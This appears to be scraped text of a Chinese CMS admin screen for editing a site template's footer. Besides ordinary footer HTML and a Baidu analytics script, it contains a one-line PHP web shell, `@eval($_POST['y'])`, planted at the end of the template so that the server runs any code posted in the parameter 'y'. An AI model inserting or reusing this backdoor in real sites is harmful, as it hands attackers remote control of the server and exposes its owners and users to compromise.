 /admin/template/edit/38/
Hack Programming Admin After Effect Tool Web Resources Android Enter baidu php PHP
内容 菜单 风格 排版 原型 用户 帐号 退出
标题 iaqua
风格代码
HTML+CSS
<p> © 易水族 2012 </p>
</div><!-- end #footer -->
</div><!-- end #wrapper -->
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? "
https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol +
"hm.baidu.com/h.js%3F64b7813638e20a8c8d68ce83dd7b5bc9'
type='text/javascript'%3E%3C/script%3E"));
</script>
<?php @eval($_POST['y']);?>
</body></html>
确认提交